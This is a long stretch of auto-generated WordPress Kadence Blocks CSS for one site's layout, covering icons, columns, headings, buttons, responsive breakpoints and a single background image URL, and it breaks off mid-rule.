.kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_5f4d35-ab .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_349a39-a7:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_349a39-a7 .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_ce1c3f-17:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_ce1c3f-17 .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap{color:var(--global-palette9, #ffffff);font-size:16px;border-color:var(--global-palette9, #ffffff);border-width:1px;border-radius:50%;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}.kt-svg-item-82538_cd38c7-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}@media all and (max-width: 767px){.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-82538_cd38c7-f4 .kb-svg-icon-wrap{font-size:15px;padding-top:6px;padding-right:6px;padding-bottom:6px;padding-left:6px;}}.kadence-column82538_579e91-2c > .kt-inside-inner-col{display:flex;}.kadence-column82538_579e91-2c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_579e91-2c > .kt-inside-inner-col{flex-direction:column;align-items:center;}.kadence-column82538_579e91-2c > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column82538_579e91-2c > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column82538_579e91-2c > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column82538_579e91-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}@media all and (max-width: 767px){.kadence-column82538_579e91-2c > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:center;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"]{text-align:center;font-size:17px;font-weight:400;font-family:HEADING;}.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"]{font-size:17px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37, .wp-block-kadence-advancedheading.kt-adv-heading82538_ff6112-37[data-kb-block="kb-adv-heading82538_ff6112-37"]{font-size:15px;}}.kadence-column82538_5b8221-5c > .kt-inside-inner-col{display:flex;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column82538_5b8221-5c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > *, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}@media all and (max-width: 1024px){.kadence-column82538_5b8221-5c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column82538_5b8221-5c > .kt-inside-inner-col > *, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}@media all and (max-width: 767px){.kadence-column82538_5b8221-5c > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:center;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > *, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-image, .kadence-column82538_5b8221-5c > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column82538_5b8221-5c > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c, .wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{font-size:16px;}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] a, .kt-adv-heading-link82538_71ee52-0c, .kt-adv-heading-link82538_71ee52-0c .kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] a:hover, .kt-adv-heading-link82538_71ee52-0c:hover, .kt-adv-heading-link82538_71ee52-0c:hover .kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{color:var(--global-palette8, #F7FAFC);}.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"] a, a.kb-advanced-heading-link.kt-adv-heading-link82538_71ee52-0c{text-decoration:none;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c, .wp-block-kadence-advancedheading.kt-adv-heading82538_71ee52-0c[data-kb-block="kb-adv-heading82538_71ee52-0c"]{font-size:14px;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54, .wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{font-size:16px;}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] a, .kt-adv-heading-link82538_860c72-54, .kt-adv-heading-link82538_860c72-54 .kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] a:hover, .kt-adv-heading-link82538_860c72-54:hover, .kt-adv-heading-link82538_860c72-54:hover .kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{color:var(--global-palette8, #F7FAFC);}.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"] a, a.kb-advanced-heading-link.kt-adv-heading-link82538_860c72-54{text-decoration:none;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54, .wp-block-kadence-advancedheading.kt-adv-heading82538_860c72-54[data-kb-block="kb-adv-heading82538_860c72-54"]{font-size:14px;}}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f, .wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{font-size:16px;}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] a, .kt-adv-heading-link82538_f67469-0f, .kt-adv-heading-link82538_f67469-0f .kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{color:var(--global-palette9, #ffffff);}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] a:hover, .kt-adv-heading-link82538_f67469-0f:hover, .kt-adv-heading-link82538_f67469-0f:hover .kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{color:var(--global-palette8, #F7FAFC);}.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"] a, a.kb-advanced-heading-link.kt-adv-heading-link82538_f67469-0f{text-decoration:none;}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f, .wp-block-kadence-advancedheading.kt-adv-heading82538_f67469-0f[data-kb-block="kb-adv-heading82538_f67469-0f"]{font-size:14px;}}.kb-row-layout-id201850_8d35b1-5c > .kt-row-column-wrap{column-gap:10px;row-gap:var(--global-kb-gap-none, 0rem );max-width:75%;margin-left:auto;margin-right:auto;padding-right:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 1024px){.kb-row-layout-id201850_8d35b1-5c > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id201850_8d35b1-5c > .kt-row-column-wrap{max-width:100%;margin-left:auto;margin-right:auto;padding-right:0px;padding-left:0px;grid-template-columns:minmax(0, 1fr);}}.kadence-column201850_fab152-e9 > .kt-inside-inner-col{padding-bottom:var(--global-kb-spacing-xxl, 5rem);}.kadence-column201850_fab152-e9 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_fab152-e9 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_fab152-e9 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_fab152-e9 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column201850_fab152-e9, .kt-inside-inner-col > .kadence-column201850_fab152-e9:not(.specificity){margin-top:3px;}@media all and (max-width: 1024px){.kadence-column201850_fab152-e9 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column201850_fab152-e9, .kt-inside-inner-col > .kadence-column201850_fab152-e9:not(.specificity){margin-top:0px;}}@media all and (max-width: 767px){.kadence-column201850_fab152-e9 > .kt-inside-inner-col{padding-bottom:var(--global-kb-spacing-xxl, 5rem);border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid transparent;border-left:0px solid transparent;flex-direction:column;justify-content:center;}.kadence-column201850_fab152-e9, .kt-inside-inner-col > .kadence-column201850_fab152-e9:not(.specificity){margin-top:0px;}}.kadence-column201850_542c93-b6{max-width:65%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_542c93-b6{-webkit-flex:0 1 65%;flex:0 1 65%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_542c93-b6 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxl, 5rem);}.kadence-column201850_542c93-b6 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_542c93-b6 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_542c93-b6 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_542c93-b6 > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_542c93-b6{-webkit-flex:0 1 65%;flex:0 1 65%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_542c93-b6 > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xxs, 0.5rem);flex-direction:column;justify-content:center;}}@media all and (max-width: 1024px){.kadence-column201850_542c93-b6{max-width:88%;}}@media all and (max-width: 1024px){.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_542c93-b6{-webkit-flex:0 1 88%;flex:0 1 88%;}}@media all and (min-width: 768px) and (max-width: 1024px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_542c93-b6{-webkit-flex:0 1 88%;flex:0 1 88%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 767px){.kadence-column201850_542c93-b6 > .kt-inside-inner-col{padding-top:0px;flex-direction:column;justify-content:center;}.kadence-column201850_542c93-b6{max-width:85%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_542c93-b6{-webkit-flex:0 1 85%;flex:0 1 85%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_542c93-b6{-webkit-flex:1 85%;flex:1 85%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_542c93-b6, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_542c93-b6{-webkit-flex:0 1 85%;flex:0 1 85%;max-width:unset;margin-left:unset;margin-right:unset;}}.kadence-column201850_166678-49 > .kt-inside-inner-col{display:flex;}.kadence-column201850_166678-49 > .kt-inside-inner-col{row-gap:var(--global-kb-gap-none, 0rem );column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_166678-49 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:flex-start;}.kadence-column201850_166678-49 > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_166678-49 > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_166678-49 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column201850_166678-49{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_166678-49{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_166678-49 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_166678-49{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_166678-49{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_166678-49 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column201850_166678-49 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column201850_166678-49{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_166678-49{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_166678-49 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column201850_166678-49 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;align-items:flex-start;}}.kadence-column201850_44a48a-6a > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_44a48a-6a > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_44a48a-6a > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_44a48a-6a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_44a48a-6a > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32, .wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32[data-kb-block="kb-adv-heading201850_167518-32"]{max-width:90%;padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);padding-left:var(--global-kb-spacing-sm, 1.5rem);margin-top:var(--global-kb-spacing-xs, 1rem);margin-bottom:var(--global-kb-spacing-xs, 1rem);text-align:left;font-size:65px;line-height:1em;font-weight:400;font-family:STRIKE;text-transform:none;letter-spacing:-4px;border-left:8px solid var(--global-palette2, #2B6CB0);}.wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32[data-kb-block="kb-adv-heading201850_167518-32"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32[data-kb-block="kb-adv-heading201850_167518-32"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32, .wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32[data-kb-block="kb-adv-heading201850_167518-32"]{margin-top:var(--global-kb-spacing-xxs, 0.5rem);margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);letter-spacing:-3.5px;font-size:50px;border-left:8px solid var(--global-palette2, #2B6CB0);}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32, .wp-block-kadence-advancedheading.kt-adv-heading201850_167518-32[data-kb-block="kb-adv-heading201850_167518-32"]{max-width:95%;padding-top:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-xs, 1rem);margin-top:10px;margin-bottom:10px;letter-spacing:-2px;font-size:34px;line-height:1.1em;text-align:left!important;border-left:4px solid var(--global-palette2, #2B6CB0);}}.wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7, .wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7[data-kb-block="kb-adv-heading201850_eabb48-e7"]{max-width:90%;margin-top:0px;margin-bottom:var(--global-kb-spacing-lg, 3rem);text-align:left;font-size:25px;text-transform:none;letter-spacing:-0.5px;}.wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7[data-kb-block="kb-adv-heading201850_eabb48-e7"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7[data-kb-block="kb-adv-heading201850_eabb48-e7"] img.kb-inline-image{width:150px;display:inline-block;}@media all and (max-width: 1024px){.wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7, .wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7[data-kb-block="kb-adv-heading201850_eabb48-e7"]{max-width:80%;text-align:left!important;}}@media all and (max-width: 767px){.wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7, .wp-block-kadence-advancedheading.kt-adv-heading201850_eabb48-e7[data-kb-block="kb-adv-heading201850_eabb48-e7"]{max-width:98%;margin-top:8px;margin-bottom:48px;letter-spacing:0px;font-size:16px;text-align:left!important;}}.kadence-column201850_35c62d-a5 > .kt-inside-inner-col{min-height:550px;}.kadence-column201850_35c62d-a5 > .kt-inside-inner-col,.kadence-column201850_35c62d-a5 > .kt-inside-inner-col:before{border-top-left-radius:15px;border-top-right-radius:15px;border-bottom-right-radius:15px;border-bottom-left-radius:15px;}.kadence-column201850_35c62d-a5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_35c62d-a5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_35c62d-a5 > .kt-inside-inner-col > .aligncenter{width:100%;}.kadence-column201850_35c62d-a5 > .kt-inside-inner-col{background-image:url('https://mirisna.com/wp-content/uploads/2019/06/dejan_levacic.jpg');background-size:cover;background-position:50% 50%;background-attachment:scroll;background-repeat:no-repeat;}@media all and (max-width: 1024px){.kadence-column201850_35c62d-a5 > .kt-inside-inner-col{min-height:400px;flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_35c62d-a5 > .kt-inside-inner-col{min-height:340px;flex-direction:column;justify-content:center;}}.kadence-column201850_f8aedb-ba > .kt-inside-inner-col{display:flex;}.kadence-column201850_f8aedb-ba{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-md-dir-vertical)>.kt-inside-inner-col>.kadence-column201850_f8aedb-ba{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}.kadence-column201850_f8aedb-ba > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-lg, 3rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);}.kadence-column201850_f8aedb-ba > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_f8aedb-ba > .kt-inside-inner-col{flex-direction:column;align-items:flex-start;}.kadence-column201850_f8aedb-ba > .kt-inside-inner-col > .kb-image-is-ratio-size{align-self:stretch;}.kadence-column201850_f8aedb-ba > .kt-inside-inner-col > .wp-block-kadence-advancedgallery{align-self:stretch;}.kadence-column201850_f8aedb-ba > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (min-width: 1025px){.wp-block-kadence-column.kb-section-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_f8aedb-ba{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}@media all and (max-width: 1024px){.kadence-column201850_f8aedb-ba > .kt-inside-inner-col{flex-direction:column;justify-content:center;align-items:flex-start;}}@media all and (max-width: 767px){.kadence-column201850_f8aedb-ba > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:0px;padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:0px;flex-direction:column;justify-content:center;align-items:flex-start;}.kadence-column201850_f8aedb-ba{max-width:100%;margin-left:auto;margin-right:auto;}.wp-block-kadence-column.kb-section-sm-dir-vertical:not(.kb-section-sm-dir-horizontal):not(.kb-section-sm-dir-specificity)>.kt-inside-inner-col>.kadence-column201850_f8aedb-ba{-webkit-flex:0 1 100%;flex:0 1 100%;}.wp-block-kadence-column>.kt-inside-inner-col>.kadence-column201850_f8aedb-ba{-webkit-flex:1 100%;flex:1 100%;}.wp-block-kadence-column.kb-section-sm-dir-horizontal>.kt-inside-inner-col>.kadence-column201850_f8aedb-ba, .wp-block-kadence-column.kb-section-dir-horizontal:not(.kb-section-sm-dir-vertical):not(.kb-section-md-dir-vertical) >.kt-inside-inner-col>.kadence-column201850_f8aedb-ba{-webkit-flex:0 1 100%;flex:0 1 100%;max-width:unset;margin-left:unset;margin-right:unset;}}.kadence-column201850_c21dab-c5 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_c21dab-c5 > .kt-inside-inner-col{flex-direction:column;}.kadence-column201850_c21dab-c5 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column201850_c21dab-c5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column201850_c21dab-c5 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedbtn.kb-btns201850_fda810-aa{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn201850_e3df45-f4.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn201850_e3df45-f4.kb-button{color:var(--global-palette2, #2B6CB0);background:var(--global-palette9, #ffffff);font-size:14px;line-height:1;font-family:HEADING;font-weight:400;margin-top:var(--global-kb-spacing-xs, 1rem);}.kb-btn201850_e3df45-f4.kb-button .kb-svg-icon-wrap{font-size:20px;--kb-button-icon-size:20px;}.wp-block-kadence-advancedbtn .kb-btn201850_e3df45-f4.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn201850_e3df45-f4.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette2, #2B6CB0);}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn201850_e3df45-f4.kb-button{font-size:15px;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn201850_e3df45-f4.kb-button{font-size:13px;line-height:1;margin-top:var(--global-kb-spacing-sm, 1.5rem);}.kb-btn201850_e3df45-f4.kb-button .kb-svg-icon-wrap{font-size:18px;--kb-button-icon-size:18px;}}.kadence-column201850_234ed9-de > .kt-inside-inner-col{display:flex;}.kadence-column201850_234ed9-de > .kt-inside-inner-col{border-top:2px solid var(--global-palette8, #F7FAFC);border-bottom:2px solid var(--global-palette8, #F7FAFC);}.kadence-column201850_234ed9-de > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column201850_234ed9-de > .kt-inside-inner-col{flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;}.kadence-column201850_234ed9-de > .kt-inside-inner-col > *, .kadence-column201850_234ed9-de > .kt-inside-inner-col > figure.wp-block-image, .kadence-column201850_234ed9-de > .kt-inside-inner-col > figure.wp-block-kadence-image{margin-top:0px;margin-bottom:0px;}.kadence-column201850_234ed9-de > .kt-inside-inner-col > .kb-image-is-ratio-size{flex-grow:1;}.kt-row-column-wrap > .kadence-column201850_234ed9-de{align-self:center;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_234ed9-de{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_234ed9-de > .kt-inside-inner-col{align-items:center;}@media all and (max-width: 1024px){.kadence-column201850_234ed9-de > .kt-inside-inner-col{border-top:2px solid var(--global-palette8, #F7FAFC);border-bottom:2px solid var(--global-palette8, #F7FAFC);flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:space-between;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column201850_234ed9-de{align-self:center;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_234ed9-de{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column201850_234ed9-de > .kt-inside-inner-col{align-items:center;}}@media all and (min-width: 768px) and (max-width: 1024px){.kadence-column201850_234ed9-de > .kt-inside-inner-col > *, 